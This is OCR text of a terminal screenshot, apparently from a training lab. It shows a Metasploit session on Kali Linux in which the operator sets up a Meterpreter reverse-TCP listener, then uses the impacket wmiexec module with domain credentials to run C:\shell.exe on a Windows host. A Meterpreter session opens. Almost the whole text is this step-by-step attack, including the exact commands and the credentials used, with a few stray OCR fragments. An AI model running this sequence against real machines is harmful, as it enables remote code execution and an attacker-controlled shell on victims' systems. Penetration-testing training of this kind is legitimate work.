 File Actions Edit View Help
Mic
Ec
root@kali: ~ × root@kali: ~ ×
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > LHOST 172.22.117.100
Moba
[-] Unknown command: LHOST
msf6 exploit(multi/handler) > set LHOST 172.22.117.100
LHOST ⇒ 172.22.117.100
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
File System
[*] Started reverse TCP handler on 172.22.117.100:4444
msf6 exploit(multi/handler) > use scanner/smb/impacket/wmiexec
msf6 auxiliary(scanner/smb/impacket/wmiexec) > SMBPass Password!
[-] Unknown command: SMBPass
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set SMBPass Password!
SMBPass ⇒ Password!
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set SMBUser megacorpone/tstark
SMBUser ⇒ megacorpone/tstark
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set SMBUser tstark
SMBUser ⇒ tstark
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set SMBDomain megacorpone
SMBDomain ⇒ megacorpone
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set RHOST 172.22.117.20
RHOST ⇒ 172.22.117.20
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set COMMAND C:\shell.exe
COMMAND ⇒ C:shell.exe
msf6 auxiliary(scanner/smb/impacket/wmiexec) > run
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 → 172.22.117.20:58650 ) at 2024-09-25 19:48:43 -0400
BY O
Screenshot